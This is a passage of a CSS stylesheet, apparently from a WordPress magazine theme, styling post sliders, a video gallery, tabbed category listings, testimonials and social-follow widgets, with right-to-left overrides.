  -ms-transition: all 0.5s;
  transition: all 0.5s;
}
.responsive-post-slider.mobile4 .responsive .item .item-detail .entry-content .info-bot .social-share .wrap-content a {
  margin: 0 5px;
  color: #fff;
}
.responsive-post-slider.mobile4 .responsive .item .item-detail .entry-content .info-bot .social-share:hover .title-share {
  display: none;
}
.responsive-post-slider.mobile4 .responsive .item .item-detail .entry-content .info-bot .social-share:hover .wrap-content {
  visibility: visible;
  opacity: 1;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
}
.responsive-post-slider.mobile5 .block-title p {
  font-size: 16px;
  color: #000000;
  text-transform: uppercase;
  font-weight: bold;
  border-bottom: 1px #ebebeb solid;
}
.responsive-post-slider.mobile5 .responsive .item {
  margin-bottom: 10px;
}
.responsive-post-slider.mobile5 .responsive .item .item-detail .entry-content {
  overflow: hidden;
}
.responsive-post-slider.mobile5 .responsive .item .item-detail .entry-content .item-cate {
  margin: 5px 0 10px 0;
}
.responsive-post-slider.mobile5 .responsive .item .item-detail .entry-content .item-cate a {
  font-size: 12px;
  color: #dd0000;
  text-transform: uppercase;
  font-weight: bold;
}
.responsive-post-slider.mobile5 .responsive .item .item-detail .entry-content h4 {
  margin: 0 0 10px 0;
}
.responsive-post-slider.mobile5 .responsive .item .item-detail .entry-content h4 a {
  color: #222222;
  font-weight: bold;
  font-size: 16px;
  line-height: 20px;
  display: block;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider.mobile5 .responsive .item .item-detail .entry-content h4 a:hover {
  color: #dd0000;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider.mobile5 .responsive .item .item-detail .entry-content .info-bot .time {
  color: #999;
  margin-bottom: 5px;
  font-style: italic;
  padding-right: 10px;
}
.rtl .responsive-post-slider.mobile5 .responsive .item .item-detail .entry-content .info-bot .time {
  padding-right: 0;
  padding-left: 10px;
}
.responsive-post-slider.mobile5 .responsive .item .item-detail .entry-content .info-bot .time i {
  margin: 0 5px 0 1px;
}
.rtl .responsive-post-slider.mobile5 .responsive .item .item-detail .entry-content .info-bot .time i {
  margin: 0 1px 0 5px;
}
.responsive-post-slider.mobile5 .responsive .item .item-detail .entry-content .info-bot .social-share {
  cursor: pointer;
}
.responsive-post-slider.mobile5 .responsive .item .item-detail .entry-content .info-bot .social-share .title-share {
  display: inline-block;
  vertical-align: top;
  font-style: italic;
  color: #999;
}
.responsive-post-slider.mobile5 .responsive .item .item-detail .entry-content .info-bot .social-share .wrap-content {
  display: inline-block;
  vertical-align: top;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
}
.responsive-post-slider.mobile5 .responsive .item .item-detail .entry-content .info-bot .social-share .wrap-content a {
  margin: 0 5px;
}
.responsive-post-slider.mobile5 .responsive .item .item-detail .entry-content .info-bot .social-share:hover .title-share {
  display: none;
}
.responsive-post-slider.mobile5 .responsive .item .item-detail .entry-content .info-bot .social-share:hover .wrap-content {
  visibility: visible;
  opacity: 1;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
}
.responsive-post-slider.mobile5 .responsive .item.thumbnail-top {
  padding-bottom: 0;
}
.responsive-post-slider.mobile5 .responsive .item.thumbnail-top .item-detail .entry-content .item-cate {
  margin-top: 0;
}
.responsive-post-slider.mobile5 .responsive .item.thumbnail-top .img_over {
  max-width: 150px;
  float: left;
  margin-right: 10px;
}
.rtl .responsive-post-slider.mobile5 .responsive .item.thumbnail-top .img_over {
  float: right;
  margin-right: 0;
  margin-left: 10px;
}
.responsive-post-slider.mobile6 {
  margin: 0 -10px 20px -10px;
}
.responsive-post-slider.mobile6 .block-title {
  margin-bottom: 20px;
  text-align: center;
  position: relative;
}
.responsive-post-slider.mobile6 .block-title p {
  padding: 15px;
  display: inline-block;
  vertical-align: top;
  position: relative;
  background: #fff;
  margin: 0;
  font-size: 24px;
  color: #000000;
  text-transform: uppercase;
  font-weight: bold;
}
.responsive-post-slider.mobile6 .block-title:before {
  content: '';
  height: 2px;
  background-color: #000000;
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
}
.responsive-post-slider.mobile6 .responsive {
  margin: 0 -10px;
}
.responsive-post-slider.mobile6 .responsive .item .item-detail {
  position: relative;
}
.responsive-post-slider.mobile6 .responsive .item .item-detail .img_over:after {
  position: absolute;
  content: '';
  bottom: 0px;
  left: 0px;
  width: 100%;
  height: 35%;
  z-index: 1;
  background: -webkit-linear-gradient(left top,#000,transparent);
  background: -o-linear-gradient(bottom right,#000,transparent);
  background: -moz-linear-gradient(bottom right,#000,transparent);
  background: linear-gradient(to top,#000,transparent);
  opacity: 0.8;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider.mobile6 .responsive .item .item-detail .entry-content {
  overflow: hidden;
  position: absolute;
  left: 0;
  right: 0;
  bottom: 36px;
  z-index: 9;
}
.responsive-post-slider.mobile6 .responsive .item .item-detail .entry-content .item-cate a {
  font-size: 12px;
  color: #fff;
  text-transform: uppercase;
  background: #dd0000;
  border-radius: 15px;
  padding: 5px 15px;
  display: inline-block;
}
.responsive-post-slider.mobile6 .responsive .item .item-detail .entry-content h4 {
  margin: 10px 0;
}
.responsive-post-slider.mobile6 .responsive .item .item-detail .entry-content h4 a {
  color: #fff;
  font-weight: bold;
  font-size: 20px;
  line-height: 26px;
  display: block;
}
.responsive-post-slider.mobile6 .responsive .item .item-detail .entry-content h4 a:hover {
  color: #dd0000;
}
.responsive-post-slider.mobile6 .responsive .item .item-detail .entry-content .info-bot .time {
  color: #fff;
  margin-bottom: 15px;
  font-style: italic;
  padding-right: 10px;
}
.rtl .responsive-post-slider.mobile6 .responsive .item .item-detail .entry-content .info-bot .time {
  padding-right: 0;
  padding-left: 10px;
}
.responsive-post-slider.mobile6 .responsive .item .item-detail .entry-content .info-bot .time i {
  margin: 0 5px 0 1px;
}
.rtl .responsive-post-slider.mobile6 .responsive .item .item-detail .entry-content .info-bot .time i {
  margin: 0 1px 0 5px;
}
.responsive-post-slider.mobile6 .responsive .slick-dots {
  margin: 0;
  position: absolute;
  left: 0;
  right: 0;
  text-align: center;
  bottom: 10px;
}
.responsive-post-slider.mobile6 .responsive .slick-dots li {
  display: inline-block;
  vertical-align: top;
  padding: 0 3px;
}
.responsive-post-slider.mobile6 .responsive .slick-dots li button {
  font-size: 0;
  width: 9px;
  height: 9px;
  border-radius: 50%;
  background: transparent;
  border: 2px #fff solid;
  padding: 0;
}
.responsive-post-slider.mobile6 .responsive .slick-dots li.slick-active button {
  border-color: #dd0000;
}
.responsive-post-slider.mobile7 .block-title p {
  font-size: 16px;
  color: #000000;
  text-transform: uppercase;
  font-weight: bold;
  border-bottom: 1px #ebebeb solid;
}
.responsive-post-slider.mobile7 .responsive .item {
  margin-bottom: 10px;
}
.responsive-post-slider.mobile7 .responsive .item .item-detail .img_over {
  max-width: 150px;
  float: left;
  margin-right: 10px;
}
.rtl .responsive-post-slider.mobile7 .responsive .item .item-detail .img_over {
  float: right;
  margin-right: 0;
  margin-left: 10px;
}
.responsive-post-slider.mobile7 .responsive .item .item-detail .entry-content {
  overflow: hidden;
}
.responsive-post-slider.mobile7 .responsive .item .item-detail .entry-content h4 {
  margin: 0 0 10px 0;
}
.responsive-post-slider.mobile7 .responsive .item .item-detail .entry-content h4 a {
  color: #222222;
  font-weight: bold;
  font-size: 16px;
  line-height: 20px;
  display: block;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider.mobile7 .responsive .item .item-detail .entry-content h4 a:hover {
  color: #dd0000;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider.mobile7 .responsive .item.thumbnail-top {
  padding-bottom: 0;
}
.responsive-post-slider.mobile7 .responsive .item.thumbnail-top .img_over {
  max-width: 100%;
  float: none;
  margin: 0 0 10px 0;
}
.rtl .responsive-post-slider.mobile7 .responsive .item.thumbnail-top .img_over {
  float: none;
  margin: 0;
}
.sw-video-gallery {
  margin-bottom: 38px;
}
.sw-video-gallery .block-title p {
  font-size: 22px;
  color: #000000;
  text-transform: uppercase;
  font-weight: bold;
  border-bottom: 2px #ebebeb solid;
  padding-bottom: 10px;
}
.sw-video-gallery .block-title p {
  padding-bottom: 6px;
  margin-bottom: 30px;
}
.sw-video-gallery .sw-video-wrapper .box-video-left {
  width: 65%;
  float: left;
}
.rtl .sw-video-gallery .sw-video-wrapper .box-video-left {
  float: right;
}
.sw-video-gallery .sw-video-wrapper .box-video-left .item .item-thumb {
  margin-bottom: 20px;
}
.sw-video-gallery .sw-video-wrapper .box-video-left .item .item-thumb a img {
  width: 100%;
}
.sw-video-gallery .sw-video-wrapper .box-video-right {
  width: 35%;
  float: right;
  max-height: 356px;
  overflow-x: auto;
  background: #2b2c2d;
}
.rtl .sw-video-gallery .sw-video-wrapper .box-video-right {
  float: left;
}
.sw-video-gallery .sw-video-wrapper .box-video-right .item {
  margin-bottom: 10px;
  overflow: hidden;
  border: none;
  padding: 0 10px;
}
.sw-video-gallery .sw-video-wrapper .box-video-right .item .item-thumb {
  float: left;
  margin-right: 15px;
  width: 80px;
  height: 60px;
  overflow: hidden;
}
.rtl .sw-video-gallery .sw-video-wrapper .box-video-right .item .item-thumb {
  float: right;
  margin-right: 0;
  margin-left: 15px;
}
.sw-video-gallery .sw-video-wrapper .box-video-right .item .item-thumb a img {
  width: 100%;
  max-width: 150px;
}
.sw-video-gallery .sw-video-wrapper .box-video-right .item .item-content {
  overflow: hidden;
  padding-right: 15px;
}
.rtl .sw-video-gallery .sw-video-wrapper .box-video-right .item .item-content {
  padding-right: 0;
  padding-left: 15px;
}
.sw-video-gallery .sw-video-wrapper .box-video-right .item .item-content h3 {
  font-size: 14px;
  color: #fff;
  font-weight: bold;
  line-height: 20px;
  padding-top: 0;
  margin-bottom: 5px;
}
.sw-video-gallery .sw-video-wrapper .box-video-right .item .item-content h3:hover {
  color: #dd0000;
  cursor: pointer;
}
.sw-video-gallery .sw-video-wrapper .box-video-right .item .item-content p {
  color: #999;
  font-style: italic;
  font-size: 12px;
  margin-bottom: 0;
}
.sw-video-gallery .sw-video-wrapper .box-video-right .item:first-child {
  background: #c00000;
  padding: 0;
  margin-bottom: 15px;
}
.sw-video-gallery .sw-video-wrapper .box-video-right .item:first-child .item-thumb {
  position: relative;
  width: 70px;
  height: 70px;
}
.sw-video-gallery .sw-video-wrapper .box-video-right .item:first-child .item-thumb:after {
  content: '\f04b';
  font-family: fontawesome;
  position: absolute;
  top: 20%;
  left: 18%;
  padding: 10px 12px;
  font-size: 18px;
  color: #fff;
  z-index: 9;
  border: 2px #fff solid;
  border-radius: 50%;
}
.rtl .sw-video-gallery .sw-video-wrapper .box-video-right .item:first-child .item-thumb:after {
  left: auto;
  right: 18%;
}
.sw-video-gallery .sw-video-wrapper .box-video-right .item:first-child .item-thumb:before {
  content: '';
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background: #dd0000;
  z-index: 1;
}
.sw-video-gallery .sw-video-wrapper .box-video-right .item:first-child .item-content {
  padding-right: 10px;
}
.rtl .sw-video-gallery .sw-video-wrapper .box-video-right .item:first-child .item-content {
  padding-right: 0;
  padding-left: 10px;
}
.sw-video-gallery .sw-video-wrapper .box-video-right .item:first-child .item-content h3 {
  margin-bottom: 0;
  padding-top: 7px;
}
.sw-video-gallery .sw-video-wrapper .box-video-right .item:first-child .item-content h3:hover {
  color: #fff;
  cursor: pointer;
}
.sw-video-gallery .sw-video-wrapper .box-video-right .item:first-child .item-content p {
  float: right;
  color: #fff;
  margin-bottom: 0;
}
.rtl .sw-video-gallery .sw-video-wrapper .box-video-right .item:first-child .item-content p {
  float: left;
}
.rtl .nav-tabs>li {
  float: right;
}
.sw-tab-cat-listing {
  overflow: hidden;
  margin-bottom: 17px;
}
.sw-tab-cat-listing .resp-tab {
  margin: 0 15px;
}
.sw-tab-cat-listing .top-tab-slider .block-title {
  margin-bottom: 20px;
  text-align: center;
  position: relative;
}
.sw-tab-cat-listing .top-tab-slider .block-title p {
  padding: 15px;
  display: inline-block;
  vertical-align: top;
  position: relative;
  background: #fff;
  margin: 0;
  font-size: 24px;
  color: #000000;
  text-transform: uppercase;
  font-weight: bold;
}
.sw-tab-cat-listing .top-tab-slider .block-title:before {
  content: '';
  height: 2px;
  background-color: #000000;
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
}
.sw-tab-cat-listing .top-tab-slider .block-title {
  margin-bottom: 0;
}
.sw-tab-cat-listing .top-tab-slider .block-title p {
  padding: 10px 15px;
}
.sw-tab-cat-listing .tab-content .responsive .item .item-detail .entry-content h4 {
  margin: 12px 0 19px 0;
}
.sw-tab-cat-listing.style1 .top-tab-slider {
  border-bottom: 2px #ebebeb solid;
  padding-bottom: 0;
  margin-bottom: 30px;
}
.sw-tab-cat-listing.style1 .top-tab-slider .box-title p {
  font-size: 22px;
  font-weight: bold;
  text-transform: uppercase;
  color: #000000;
  margin-bottom: 0;
}
.sw-tab-cat-listing.style1 .top-tab-slider .nav.nav-tabs li:last-child {
  margin-right: 0;
}
.rtl .sw-tab-cat-listing.style1 .top-tab-slider .nav.nav-tabs li:last-child {
  margin-left: 0;
  margin-right: 10px;
}
.sw-tab-cat-listing.style1 .top-tab-slider .nav.nav-tabs li:last-child a {
  padding-right: 0;
}
.rtl .sw-tab-cat-listing.style1 .top-tab-slider .nav.nav-tabs li:last-child a {
  padding-left: 0;
  padding-right: 15px;
}
.sw-tab-cat-listing.style1 .tab-content .responsive-post-slider .resp-slider-container .slider .item .item-detail .entry-content {
  padding: 8px 0 0 0;
}
.sw-tab-cat-listing.style1 .tab-content .responsive-post-slider .resp-slider-container .slider .item .item-detail .entry-content h4 {
  margin: 12px 0;
}
.sw-tab-cat-listing.style1 .tab-content .responsive-post-slider .resp-slider-container .slider .item .item-detail .entry-content h4 a {
  font-size: 18px;
  line-height: 24px;
}
.sw-tab-cat-listing.style1 .tab-content .responsive-post-slider .resp-slider-container .slider .item .item-detail .entry-content .info-bot .time {
  margin-bottom: 6px;
}
.sw-tab-cat-listing.style2 {
  margin-bottom: 0;
}
.sw-tab-cat-listing.style2 .top-tab-slider {
  border-bottom: 2px #ebebeb solid;
  padding-bottom: 0;
  margin-bottom: 30px;
}
.sw-tab-cat-listing.style2 .top-tab-slider .box-title p {
  font-size: 22px;
  font-weight: bold;
  text-transform: uppercase;
  color: #000000;
  margin-bottom: 0;
}
.sw-tab-cat-listing.style2 .top-tab-slider .nav.nav-tabs li:last-child {
  margin-right: 0;
}
.rtl .sw-tab-cat-listing.style2 .top-tab-slider .nav.nav-tabs li:last-child {
  margin-left: 0;
  margin-right: 10px;
}
.sw-tab-cat-listing.style2 .top-tab-slider .nav.nav-tabs li:last-child a {
  padding-right: 0;
}
.rtl .sw-tab-cat-listing.style2 .top-tab-slider .nav.nav-tabs li:last-child a {
  padding-left: 0;
  padding-right: 15px;
}
.sw-tab-cat-listing.style2 .tab-content .resp-slider {
  margin: 0 -10px;
}
.sw-tab-cat-listing.style2 .tab-content .resp-slider .item {
  width: 50%;
  float: left;
  padding: 0 10px;
  margin-bottom: 20px;
}
.rtl .sw-tab-cat-listing.style2 .tab-content .resp-slider .item {
  float: right;
}
.sw-tab-cat-listing.style2 .tab-content .resp-slider .item:last-child {
  margin-bottom: 17px;
}
.sw-tab-cat-listing.style2 .tab-content .resp-slider .item .item-detail .img_over {
  width: 146px;
  float: left;
  margin-right: 20px;
}
.rtl .sw-tab-cat-listing.style2 .tab-content .resp-slider .item .item-detail .img_over {
  float: right;
  margin-right: 0;
  margin-left: 20px;
}
.sw-tab-cat-listing.style2 .tab-content .resp-slider .item .item-detail .img_over a img {
  margin-right: 10px;
}
.sw-tab-cat-listing.style2 .tab-content .resp-slider .item .item-detail .entry-content .item-cate {
  display: none;
}
.sw-tab-cat-listing.style2 .tab-content .resp-slider .item .item-detail .entry-content .item-cate a {
  font-size: 12px;
  color: #dd0000;
  text-transform: uppercase;
  font-weight: bold;
}
.sw-tab-cat-listing.style2 .tab-content .resp-slider .item .item-detail .entry-content h4 a {
  font-size: 16px;
  color: #222222;
  font-weight: bold;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  line-height: 18px;
}
.sw-tab-cat-listing.style2 .tab-content .resp-slider .item .item-detail .entry-content h4 a:hover {
  color: #dd0000;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.sw-tab-cat-listing.style2 .tab-content .resp-slider .item .item-detail .entry-content .info-bot .time {
  color: #999;
  margin-bottom: 10px;
  font-style: italic;
  padding-right: 10px;
}
.rtl .sw-tab-cat-listing.style2 .tab-content .resp-slider .item .item-detail .entry-content .info-bot .time {
  padding-right: 0;
  padding-left: 10px;
}
.sw-tab-cat-listing.style2 .tab-content .resp-slider .item .item-detail .entry-content .info-bot .time i {
  margin: 0 5px 0 1px;
}
.rtl .sw-tab-cat-listing.style2 .tab-content .resp-slider .item .item-detail .entry-content .info-bot .time i {
  margin: 0 1px 0 5px;
}
.sw-tab-cat-listing.style2 .tab-content .resp-slider .item .item-detail .entry-content .info-bot .social-share {
  cursor: pointer;
}
.sw-tab-cat-listing.style2 .tab-content .resp-slider .item .item-detail .entry-content .info-bot .social-share .title-share {
  display: inline-block;
  vertical-align: top;
  font-style: italic;
  color: #999;
}
.sw-tab-cat-listing.style2 .tab-content .resp-slider .item .item-detail .entry-content .info-bot .social-share .wrap-content {
  display: none;
}
.sw-tab-cat-listing.style2 .tab-content .resp-slider .item .item-detail .entry-content .info-bot .social-share .wrap-content a {
  margin: 0 5px;
}
.sw-tab-cat-listing.style2 .tab-content .resp-slider .item .item-detail .entry-content .info-bot .social-share:hover .title-share {
  display: none;
}
.sw-tab-cat-listing.style2 .tab-content .resp-slider .item .item-detail .entry-content .info-bot .social-share:hover .wrap-content {
  display: inline-block;
}
.sw-tab-cat-listing.style2 .tab-content .resp-slider .item.thumbnail-top {
  margin-bottom: 0;
}
.sw-tab-cat-listing.style2 .tab-content .resp-slider .item.thumbnail-top .item-detail .img_over {
  width: 100%;
  float: none;
  margin-right: 0;
}
.rtl .sw-tab-cat-listing.style2 .tab-content .resp-slider .item.thumbnail-top .item-detail .img_over {
  margin-left: 0;
}
.sw-tab-cat-listing.style2 .tab-content .resp-slider .item.thumbnail-top .item-detail .entry-content {
  padding: 10px 0 0 0;
}
.sw-tab-cat-listing.style2 .tab-content .resp-slider .item.thumbnail-top .item-detail .entry-content .item-cate {
  display: block;
}
.sw-tab-cat-listing.style2 .tab-content .resp-slider .item.thumbnail-top .item-detail .entry-content h4 {
  margin: 10px 0;
}
.sw-tab-cat-listing.style2 .tab-content .resp-slider .item.thumbnail-top .item-detail .entry-content h4 a {
  font-size: 20px;
  line-height: 24px;
}
.testimonial-slider .block-title h2 {
  font-size: 18px;
  text-transform: uppercase;
  font-weight: bold;
  color: #fff;
  margin-bottom: 24px;
}
.testimonial-slider .slider .item {
  margin-bottom: 25px;
}
.testimonial-slider .slider .item .item-inner .client-comment {
  background: #333;
  margin-bottom: 10px;
  color: #fff;
  padding: 15px 10px;
  border-radius: 2px;
  position: relative;
}
.testimonial-slider .slider .item .item-inner .client-comment:before {
  content: "\f0d7";
  font-family: FontAwesome;
  font-size: 16px;
  color: #333;
  position: absolute;
  bottom: -10px;
  left: 15px;
}
.rtl .testimonial-slider .slider .item .item-inner .client-comment:before {
  left: auto;
  right: 15px;
}
.testimonial-slider .slider .item .item-inner .client-say-info .image-client {
  width: 40px;
  border-radius: 50%;
  float: left;
  margin-right: 15px;
}
.rtl .testimonial-slider .slider .item .item-inner .client-say-info .image-client {
  float: right;
  margin-right: 0;
  margin-left: 15px;
}
.testimonial-slider .slider .item .item-inner .client-say-info .image-client img {
  border-radius: 50%;
}
.testimonial-slider .slider .item .item-inner .client-say-info .name-client {
  overflow: hidden;
  display: flex;
  height: 40px;
  align-items: center;
  font-size: 14px;
  color: #999;
}
.social-counter {
  background: #fff;
  margin-bottom: 20px;
  padding-top: 16px;
}
.social-counter .title {
  font-size: 18px;
  color: #fff;
  background: #222222;
  text-transform: uppercase;
  padding: 10px 15px;
  font-weight: bold;
  margin-bottom: 20px;
}
.social-counter .title2 {
  color: #000000;
  margin-bottom: 26px;
  font-size: 18px;
  text-transform: uppercase;
  font-weight: bold;
  position: relative;
  padding-left: 25px;
}
.rtl .social-counter .title2 {
  padding-left: 0;
  padding-right: 25px;
}
.social-counter .title2:before {
  content: '\f02e';
  position: absolute;
  top: 1px;
  left: 0;
  font-family: fontawesome;
  color: #dd0000;
  -webkit-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  -moz-transform: rotate(-90deg);
  -o-transform: rotate(-90deg);
  transform: rotate(-90deg);
  font-weight: normal;
}
.rtl .social-counter .title2:before {
  left: auto;
  right: 0;
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  transform: rotate(90deg);
}
.social-counter .item {
  margin-bottom: 10px;
  color: #fff;
  border-radius: 4px;
  padding: 5px 15px;
}
.social-counter .item i {
  margin: 5px 5px 5px 0;
  font-size: 20px;
}
.rtl .social-counter .item i {
  margin: 5px 0 5px 5px;
}
.social-counter .item span {
  font-weight: bold;
}
.social-counter .item label {
  float: right;
  text-transform: uppercase;
  margin-top: 5px;
  border-left: 1px rgba(255,255,255,0.4) solid;
  padding-left: 15px;
}
.rtl .social-counter .item label {
  float: left;
  padding-left: 0;
  padding-right: 15px;
  border-right: 1px rgba(255,255,255,0.4) solid;
  border-left: 0;
}
.social-counter .item1 {
  background: #3b5988;
}
.social-counter .item2 {
  background: #00aced;
}
.social-counter .item3 {
  background: #bb0000;
}
.social-counter .item4 {
  background: #17b3e8;
}
.social-counter .item5 {
  background: #ea4c89;
  margin-bottom: 5px;
}
.tabbable {
  margin-bottom: 20px;
  background: #fff;
}
.tabbable .nav.nav-tabs {
  border: none !important;
  padding: 8px 10px 0 8px;
  background: #e8e8e8;
  margin: 0;
}
.tabbable .nav.nav-tabs li.active {
  background: #fff;
}
.tabbable .nav.nav-tabs li.active a {
  background: #fff;
  border: none !important;
  color: #000000;
}
.tabbable .nav.nav-tabs li.active a:hover {
  color: #dd0000;
}
.tabbable .nav.nav-tabs li.active:first-child {
  border: none;
}
.tabbable .nav.nav-tabs li {
  padding: 0 !important;
  border: none !important;
  text-align: center;
}
.tabbable .nav.nav-tabs li a {
  border: none;
  border-radius: 0;
  text-transform: uppercase;
  font-size: 16px;
  color: #999;
  font-weight: bold;
  padding: 7px 14px;
}
.tabbable .nav.nav-tabs li:hover a {
  color: #dd0000;
}
.rtl .tabbable .nav.nav-tabs li {
  float: right;
}
.tabbable .tab-content .tab-pane {
  padding: 28px 0px;
}
.tabbable .tab-content .tab-pane .carousel a {
  background: transparent;
  color: #999;
  text-shadow: none;
  font-size: 14px;
  opacity: 1;
  filter: alpha(opacity=100);
}
.tabbable .tab-content .tab-pane .carousel a:hover {
  color: #dd0000;
}
.tabbable .tab-content .tab-pane .carousel a.left {
  position: absolute;
  right: 0px;
  top: -52px;
}
.rtl .tabbable .tab-content .tab-pane .carousel a.left {
  right: auto;
  left: -10px;
}
.tabbable .tab-content .tab-pane .carousel a.right {
  position: absolute;
  right: -10px;
  top: -52px;
}
.rtl .tabbable .tab-content .tab-pane .carousel a.right {
  right: auto;
  left: 0;
}
.tabbable .tab-content .tab-pane.active .carousel-inner>.item {
  display: block;
}
.tabbable .tab-content .left,
.tabbable .tab-content .right {
  display: none;
}
.tabbable .tab-content #tab1 .item .item-wrap {
  margin-bottom: 20px;
}
.tabbable .tab-content #tab1 .item .item-wrap .media-inner {
  float: left;
  margin-right: 10px;
  width: 90px;
}
.rtl .tabbable .tab-content #tab1 .item .item-wrap .media-inner {
  float: right;
  margin-left: 10px;
  margin-right: 0;
}
.tabbable .tab-content #tab1 .item .item-wrap .media-body h5 {
  margin-bottom: 12px;
}
.tabbable .tab-content #tab1 .item .item-wrap .media-body h5 a {
  font-size: 15px;
  color: #222;
  font-weight: bold;
  line-height: 17px;
}
.tabbable .tab-content #tab1 .item .item-wrap .media-body h5 a:hover {
  color: #dd0000;
}
.tabbable .tab-content #tab1 .item .item-wrap .media-body .info-bot .time {
  color: #999;
  margin-bottom: 10px;
  font-style: italic;
  padding-right: 10px;
}
.rtl .tabbable .tab-content #tab1 .item .item-wrap .media-body .info-bot .time {
  padding-right: 0;
  padding-left: 10px;
}
.tabbable .tab-content #tab1 .item .item-wrap .media-body .info-bot .time i {
  margin: 0 5px 0 1px;
}
.rtl .tabbable .tab-content #tab1 .item .item-wrap .media-body .info-bot .time i {
  margin: 0 1px 0 5px;
}
.tabbable .tab-content #tab1 .item .item-wrap .media-body .info-bot .social-share {
  cursor: pointer;
}
.tabbable .tab-content #tab1 .item .item-wrap .media-body .info-bot .social-share .title-share {
  display: inline-block;
  vertical-align: top;
  font-style: italic;
  color: #999;
}
.tabbable .tab-content #tab1 .item .item-wrap .media-body .info-bot .social-share .wrap-content {
  display: none;
}
.tabbable .tab-content #tab1 .item .item-wrap .media-body .info-bot .social-share .wrap-content a {
  margin: 0 5px;
}
.tabbable .tab-content #tab1 .item .item-wrap .media-body .info-bot .social-share:hover .title-share {
  display: none;
}
.tabbable .tab-content #tab1 .item .item-wrap .media-body .info-bot .social-share:hover .wrap-content {
  display: inline-block;
}
.tabbable .tab-content #tab1 .item .item-wrap:last-child {
  margin-bottom: 0;
}
.tabbable .tab-content #tab2 .item .item-wrap {
  margin-bottom: 20px;
}
.tabbable .tab-content #tab2 .item .item-wrap .comment-info {
  width: 50px;
  height: 56px;
  line-height: 56px;
  float: left;
  text-align: center;
  margin-right: 10px;
  border: 1px #ebebeb solid;
  font-weight: bold;
}
.rtl .tabbable .tab-content #tab2 .item .item-wrap .comment-info {
  float: right;
  margin-left: 10px;
  margin-right: 0;
}
.tabbable .tab-content #tab2 .item .item-wrap .content-item-tab {
  overflow: hidden;
}
.tabbable .tab-content #tab2 .item .item-wrap .content-item-tab a {
  color: #222;
  font-weight: bold;
  padding-bottom: 8px;
  display: block;
}
.tabbable .tab-content #tab2 .item .item-wrap .content-item-tab a:hover {
  color: #dd0000;
}
.tabbable .tab-content #tab2 .item .item-wrap .content-item-tab .bg-hover {
  font-size: 12px;
}
.tabbable .tab-content #tab2 .item .item-wrap .content-item-tab .bg-hover .meta {
  display: inline-block;
  vertical-align: top;
}
.tabbable .tab-content #tab2 .item .item-wrap .content-item-tab .bg-hover .author {
  text-transform: capitalize;
  font-weight: bold;
}
.tabbable .tab-content #tab2 .item .item-wrap .content-item-tab .bg-hover .time {
  color: #999;
}
.tabbable .tab-content #tab2 .item .item-wrap:last-child {
  margin-bottom: 0;
}
.magazine .info-left {
  float: left;
  width: 50%;
}
.magazine .info-left h3 {
  font-size: 40px;
  color: #222222;
  font-style: italic;
  max-width: 250px;
  line-height: 36px;
  margin-bottom: 22px;
}
.magazine .info-left p {
  margin-bottom: 24px;
}
.magazine .info-right {
  float: right;
  margin-top: 20px;
}
.follow .info-left {
  float: left;
  width: 60%;
}
.follow .info-left h3 {
  font-size: 40px;
  color: #222222;
  font-style: italic;
  text-transform: capitalize;
  max-width: 150px;
  line-height: 36px;
  margin-bottom: 22px;
}
.follow .info-left p {
  margin-bottom: 24px;
}
.follow .info-left ul {
  margin: 0;
}
.follow .info-left ul li {
  list-style: none;
  float: left;
  text-align: center;
}
.follow .info-left ul li a {
  padding: 10px;
  background: #3B5988;
  color: #fff;
  display: block;
  width: 38px;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.follow .info-left ul li a:hover {
  background: #2c4264;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.follow .info-left ul li:nth-child(2) a {
  background: #17B3E8;
}
.follow .info-left ul li:nth-child(2) a:hover {
  background: #128fba;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.follow .info-left ul li:nth-child(3) a {
  background: #BB0000;
}
.follow .info-left ul li:nth-child(3) a:hover {
  background: #880000;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.follow .info-left ul li:nth-child(4) a {
  background: #17B3E8;
}
.follow .info-left ul li:nth-child(4) a:hover {
  background: #128fba;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.follow .info-left ul li:nth-child(5) a {
